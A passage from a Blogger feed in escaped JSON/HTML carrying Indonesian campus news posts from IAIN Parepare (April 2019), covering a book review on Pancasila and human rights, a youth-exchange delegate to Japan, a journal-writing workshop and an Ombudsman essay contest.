src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.08-1024x579.jpeg\" alt=\"\" data-id=\"10389\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10389\" class=\"wp-image-10389\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EYasin Soumena mengatakan bahwa dalam bukunya mengurai\u003Cbr\/\u003Eberbagai persfektif tentang idiologi. “Idiologi merupakan pemikiran manusia,\u003Cbr\/\u003Etetapi tidak semua pemikiran manusia bisa disebut sebagai idiologi. Pemikiran\u003Cbr\/\u003Emewujud sebagai idiologi jika dirumuskan menjadi sistem yang sempurna yang\u003Cbr\/\u003Emeliputi sosial, politik, hukum dan budaya. Idiologi hadir untuk menjawab\u003Cbr\/\u003Etantangan-tantangan yang bersifat konkrit” urai dosen mata kuliah Pancasila,\u003Cbr\/\u003Eyang juga menjabat sebagai Wakil Dekan FEBI. Menurutnya, dalam kehidupan\u003Cbr\/\u003Eberbangsa dan bernegara, para founding father kita merumuskan Pancasila sebagai\u003Cbr\/\u003Eidiologi bangsa dan negara.“Pancasila merupakan pandangan hidup yang menjadi\u003Cbr\/\u003Epedoman dan dasar negara. Pancasila sebagai dasar negara, itu berarti Pancasila\u003Cbr\/\u003Emenjadi sumber dari segala sumber kehidupan berbangsa dan bernegara.\u003Cbr\/\u003ENilai-nilai Pancasila harus termanifestasi dalam tatanan kehidupan bermasyarakat.”\u003Cbr\/\u003Epaparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10390]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.07-1024x579.jpeg\" alt=\"\" data-id=\"10390\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10390\" class=\"wp-image-10390\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDosen kelahiran Maluku ini, mencontohkan implementasi nilai-nilai Pancasila yang berhasil membangun tatanan kehidupan masyarakat yang damai dan harmonis. ”Beberapa waktu yang lalu, kami sekeluarga melaksanakan shalat Idul Fitri di Makassar. Lokasi masjid berdekatan Gereja. Saat itu, pelaksanaan shalat Idul Fitri juga bertepatan pada hari Ahad bersamaan dengan pelaksanaan ibadah di Gereja. Jamaah Idul Fitri membludak, tidak tertampung di Masjid lagi. Akhirnya Jamaah Gereja yang melihat itu, langsung mempersilahkan orang Muslim untuk memanfaatkan halaman Gereja untuk dipergunakan shalat,” kisah Yasin menceritakan pengalamannya tentang pengamalan Pancasila, khususnya sila pertama Ketuhanan Yang Maha Esa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10408]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190430-WA0074-576x1024.jpg\" alt=\"\" data-id=\"10408\" data-link=\"http:\/\/www.iainpare.ac.id\/2019\/04\/30\/bedah-buku-yasin-soumena-banyak-yang-pahami-ham-sebatas-konsep\/img-20190430-wa0074\/\" class=\"wp-image-10408\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dalam buku ini, juga berbicara tentang demokrasi.\u003Cbr\/\u003EBagaimana membangun warga negara yang demokratis? Masyarakat yang demokratis\u003Cbr\/\u003Eadalah masyarakat yang miliki rasa keterbukaan, empati,\u0026nbsp;\u003Cbr\/\u003Ehormat,\u003Cbr\/\u003Ekritis, rasional dan kemauan membuka dialog. Salah satu subtansi dari\u003Cbr\/\u003Emasyarakat yang demokrasi adalah masyarakat yang melaksanakan hakikat Hak Asasi\u003Cbr\/\u003EManusia (HAM). Hakikat HAM merupakan keseimbangan antara hak dan kewajiban.\u003Cbr\/\u003ESeseorang tidak boleh memenuhi haknya tetapi mengorbankan atau mengganggu hak\u003Cbr\/\u003Eorang lain. HAM itu merupakan keseimbangan antara hak individu dengan individu\u003Cbr\/\u003Elainnya, tidak bisa saling bertentangan,” paparnya serius. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10392]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.061-1024x579.jpeg\" alt=\"\" data-id=\"10392\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10392\" class=\"wp-image-10392\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, banyak orang yang memahami HAM hanya sebatas konsep belaka, lupa hakikat HAM itu sendiri sebagai suatu kesimbangan. “Artinya ketika kita menjalankan hak kita maka hak orang lain juga jalan. Jangan hak kita dijalankan baru hak orang lain dikorbankan. Hal yang demikian itu, bukanlah esensi HAM yang ada pada diri kita,”tegasnya. \u0026nbsp;\u0026nbsp; \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam teori HAM, Yasin merujuk dan mengembangkan pemikiran Baharuddi Lopa. Menurutnya subtansi HAM dalam pandangan Baharuddin Lopa adalah keseimbangan. Banyak masalah yang timbul dalam kehidupan masyarakat, bangsa dan negara karena kita tidak menjalankan subtansi HAM secara seimbang. “Silahkan jalankan hak anda, tapi jangan mengorbankan hak orang lain. Intinya dalam hak anda, ada hak orang lain” tegasnya mengingatkan.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara, Syafaat Anugrah yang menjadi narasumber pembanding memberikan penilaian terhadap buku, yang menurutnya cukup sempurna. “Secara subtansi, buku karangan Yasin Soumena ini sudah memenuhi syarat sebagai buku rujukan karena telah menggunakan semua pendekatan dalam kajian ilmu hukum tata negara. Pendekatan-pendekatan yang digunakan dalam kajian hukum tata negara, yaitu filosofis, normatif, sosiologis, dan historis dan buku ini runtut dalam pendekatan kajian buku ini”, kata dosen IAIN Parepare yang masih berstatus CPNS, tetapi telah mengarang dan menerbitkan 4 bukunya tentang ilmu hukum tata negara. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6419911280987441523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html","title":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-101070970410630002"},"published":{"$t":"2019-04-29T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003ESekali layar berkembang pantang surut ke belakang. Petuah Bugis-Makassar ini menggambarkan kegigihan perjuangan mahasiswa IAIN Parepare, Hardiyanti Patangngari. Dua kali gagal pada ajang seleksi Pertukaran Pemuda Antar Negara (PPAN) dua tahun berturut-turut, tak membuatnya patah arang. Tahun 2019, Hardiyanti kembali mempertaruhkan peruntungannya bersama dengan pemuda pemudi Indonesia lainnya dalam ajang ini. Akhirnya, berbekal pengetahuan dan pengalaman, Hardiyanti Patanggari berhasil merebut satu tiket sebagai peserta Pertukaran Pemuda Antar Negara (PPAN) 2019 setelah melewati berbagai macam tes yang digelar pada beberapa titik lokasi di Makassar. Hardiyanti lulus mewakili Sulawesi Selatan dalam Pertukaran Pemuda Antar Negara (PPAN) 2019 Kementerian Pemuda dan Olahraga RI ke Jepang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10346]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52637184_2347177842184832_6426739511249600512_n.jpg\" alt=\"\" data-id=\"10346\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10346\" class=\"wp-image-10346\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya banyak evaluasi diri setelah ikut seleksi dua tahun lalu\u003Cbr\/\u003Eberturut-turut hanya sampai di top five. Dari situ saya terus memperbaiki\u003Cbr\/\u003Eapa-apa yang kurang di seleksi pertama juga kedua, dan Alhamdulillah my last\u003Cbr\/\u003Eshot ini sangat bersyukur dapat menjadi delegasi utama ke Jepang,” terang\u003Cbr\/\u003EHardiyanti yang juga Duta Parawisita Kota Parepare, seperti yang dikutip Pijarnews.com,\u003Cbr\/\u003E28 April. Seleksi PPAN Kemenpora RI di Sulawesi Selatan diikuti oleh 120 lebih\u003Cbr\/\u003Epeserta dari berbagai daerah. Peserta yang lolos mewakili Sulawesi Selatan\u003Cbr\/\u003Eyakni, Hardiyanti Patangngari ke Jepang, Heri Kurniawan ke Singapura, dan St.\u003Cbr\/\u003EAisyah ke Korea.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10347]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52281325_2471223682952711_1891515833520226304_n.jpg\" alt=\"\" data-id=\"10347\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10347\" class=\"wp-image-10347\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHardiyanti Patangngari adalah mahasiswa IAIN Parepare yang baru menyelesaikan studinya dua bulan lalu pada Fakultas Tarbiyah Program Studi Pendidikan Bahasa Inggris. Dalam lingkungan kampus, Hardiyanti dikenal oleh rekan dan dosennya sebagai sosok mahasiswa yang cerdas dan berprestasi. “Dia mahasiswa yang rajin, cerdas dan cukup berprestasi. Kemampuan komunikasi dan bahasanya cukup baik, khususnya bahasa Inggris. Dalam catatan akademik, Hardiyanti menyelesaikan studinya dengan IPK 3,91. Selain prestasi akademik, dia juga aktif dalam kegiatan organisasi dan pernah terpilih sebagai Duta Parawisata Kota Parepare” kata Mujahidah, Ketua Prodi Pendidikan Bahasa Inggris saat dimintai testimonya di ruang kerjanya, 29 April. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh ketika dikonfirmasi menyampaikan apresiasi dan rasa bangganya atas prestasi yang diraih oleh salah satu mahasiswanya tersebut. “Kita bangga, jika mahasiswa atau pun alumni kita bisa berprestasi di luar. Itu berarti mereka berhasil memperoleh bekal pengetahuan melalui proses pembelajaran di kampus ini”, katanya mengapresiasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Pertukaran Pemuda Antar Negara (PPAN) merupakan program\u003Cbr\/\u003Enasional yang diselenggarakan\u003Cbr\/\u003Eoleh Kementerian Pemuda dan Olahraga RI dengan pemerintah di negara tujuan. Program\u003Cbr\/\u003Eini sudah berlangsung selama +\/- 40 tahun dan sudah melahirkan banyak alumni,\u003Cbr\/\u003Edi antaranya adalah Azyumardi Azra (mantan Rektor UIN Syarif Hidayatullah\u003Cbr\/\u003EJakarta\/cendekiawan muslim), AM Fachir (Wakil Menteri Luar Negeri RI), Fasli\u003Cbr\/\u003EJalal (Wakil Menteri Pendidikan \u0026amp; Kebudayaan RI), A. Fuadi (penulis novel\u003Cbr\/\u003ENegeri 5 Menara), dan Andrie Djarot (host Redaksi Pagi Trans 7). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESejauh ini, ada tujuh program pertukaran yang tergabung dalam\u003Cbr\/\u003EPPAN. Indonesia-Canada Youth Exchange Program (ICYEP) dengan tema\u0026nbsp;\u003Cem\u003Ecommunity development\u003C\/em\u003E, Australia-Indonesia Youth Exchange Program (AIYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eprofessionalism\u003C\/em\u003E, Indonesia-Malaysia Youth Exchange Program (IMYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Emedia and\u0026nbsp;culture\u003C\/em\u003E, Indonesia-Korea Youth Exchange Program (IKYEP) \u0026nbsp;dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Ecross-cultural understanding\u003C\/em\u003E, Indonesia-China Youth Exchange Program (IChYEP) dengan tema\u0026nbsp;\u003Cem\u003Eentrepreneurship\u003C\/em\u003E, dan Ship for Southeast Asian Youth Program (SSEAYP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eleadership\u003C\/em\u003E. Satu program baru – ASEAN Students Visit India (ASVI) –\u003Cbr\/\u003Efokus pada inovasi di bidang pendidikan dan teknologi. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/101070970410630002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html","title":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1082715182165899345"},"published":{"$t":"2019-04-29T02:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dalam rangka meningkatkan kompetensi dosen, khususnya dalam penulisan jurnal ilmiah internasional bereputasi, Rektor IAIN Parepare tidak menyia-nyiakan kesempatan. Berdasarkan permintaan dari panitia pelaksana workshop penulisan jurnal internasional, Rektor mengirim salah satu doaennya, yaitu Dr. Zainal Said, MH., mengikuti kegiatan workshop tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10337]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0027-1024x576.jpg\" alt=\"\" data-id=\"10337\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10337\" class=\"wp-image-10337\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Zainal Said yang mengkonfirmasi keikutsertaannya melalui Whatshapp membenarkan jika dirinya mewakili IAIN Parepare dalam kegiatan tersebut. Kegiatan ini akan berlangsung selama 6 hari yaitu 23-28 April 2019 di Yogyakarta. Workshop penulisan jurnal ilmiah internasional bereputasi ini diselenggarakan oleh Kertagama Global Akademia Yogyakarta dan diikuti peserta perwakilan dari berbagai perguruan tinggi di Indonesia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam keterangannya, Zainal mengemukakan, workshop ini berdurasi 50 jam pelajaran dengan total 18 materi. Ada pun beberapa materi yang disebutkan adalah 1) Paradigma penulisan; 2) Manajemen literatur; 3) Penulisan kerangka artikel; 4) Memahami template jurnal internasional; 5) Konsistensi logika tulisan; 6) Quality assurance; 7) Menyusuaikan artikel dengan standar internasional; 8) Seni publikasi ke jurnal scopus; 9) Membaca efektif dan teknik sitasi; 10) Teknik penulisan review literature, dan materi lainnya yg bersifat praksis dalam penulisan karya tulis ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam beberpa keterangan yang dikutip dari berbagai sumber ditemukan bahwa penulisan dan publikasi jurnal ilmiah dalam jurnal bereputasi sudah menjadi kewajiban dan tuntuan dari pemerintah yang harus dipenuhi oleh setiap Dosen. Hal ini sebenarnya sudah sejalan dengan tridharma perguruan tinggi, khususnya unsur penelitian. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10338]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0028-1024x576.jpg\" alt=\"\" data-id=\"10338\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10338\" class=\"wp-image-10338\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kewajiban penelitian dan publikasi ilmiah sudah jadi bagian dari setiap proses kenaikan jabatan fungsional akademik, dan semakin hangat dibahas saat keluarnya Permenristekdikti No. 20 Tahun 2017 tentang Pemberian Tunjangan Profesi Dosen dan Tunjangan Kehormatan Profesor. Bahasan utama dari Permenristekdikti No. 20 Tahun 2017 adalah tentang “Kewajiban Publikasi Ilmiah dalam jurnal internasional bereputasi”.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penelitian yang tidak dipublikasikan akan berakhir di “perpustakaan”, dan tidak memberikan dampak bagi pengembangan ilmu. Disisi lain, membuat artikel\/manuskrip dari hasil penelitian untuk publikasi di jurnal internasional bereputasi seperti yang terindeks Thomson Reuters \/ Web of Science, dan Scopus, juga menjadi persoalan sendiri, karena setiap jurnal, setiap penerbit pengindeks memiliki standar dan gaya selingkung sendiri-sendiri. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1082715182165899345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html","title":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7026049055736741174"},"published":{"$t":"2019-04-28T05:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---Arwan dan Wahda Sidda finalis essay antar mahasiswa se-Sulsel perwakilan  Institut Agama Islam Negeri (IAIN) Parepare  baru saja  mempresentasikan essay  yang diselenggarakan oleh Ombudsman Republik Indonesia Perwakilan Sulsel yang bertempat  di Hotel D’Maleo  Makassar, Sabtu, 27 April 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10333]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190427-WA0121-1.jpg\" alt=\"\" data-id=\"10333\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10333\" class=\"wp-image-10333\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Essay yang berjudul Optimalisasi Peran Ombudsman Dalam Pengawasan Pelayanan Publik, mampu menyisihkan beberapa essay lainnya dan mendapat undangan kehormatan untuk mempresentasikan dihadapan TIM juri yang berasal dari Ombudsman RI Sulsel dan Lembaga Administrasi Negara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dibenarkan oleh panitia penyelenggara Ombudsman RI Perwakilan Sulsel,  Fajar Sidiq menyatakan bahwa ada 25 judul essay dari seluruh Perguruan Tinggi se-Sulsel, perwakilan dari IAIN Parepare salah satunya sebagai finalis 8 (Delapan) besar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E “IAIN Parepare salah satu finalis dan masuk kategori 8 (Delapan) besar dalam rangka kegiatan Pekan Layanan Publik, didahului dengan lomba essay yang diselenggarakan oleh Ombudsman RI Perwakilan Sulsel. Lomba penulisan Essay ini bertema  Peran Ombudsman dalam Pengawasan Pelayanan Publik. Adapun tujuannya Meningkatkan pemahaman mahasiswa terkait Pelayanan Publik dan Peran Ombudsman dalam mengawal pelayanan publik yang berkualitas, serta sebagai sarana untuk mahasiswa menyalurkan aspirasi dan ide kreatif guna mendorong pembenahan maupun kewenangan pengawasan oleh Ombudsman untuk mewujudkan pelayanan publik yang berkualitas.” Paparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara presentasi hari ini dimulai pukul 12.30 Wita, yang dihadiri oleh 8 (delapan) finalis dari berbagai Perguruan Tinggi se-Sulsel untuk menentukan juara I (satu) sampai juara III (tiga), dan ditutup tepat pukul 16.30 Wita. Untuk acara puncaknya sekaligus serah terima hadiah kepada tiga pemenang akan dilangsungkan pada hari ahad, 28 April 2019, bertempat di Panakukang 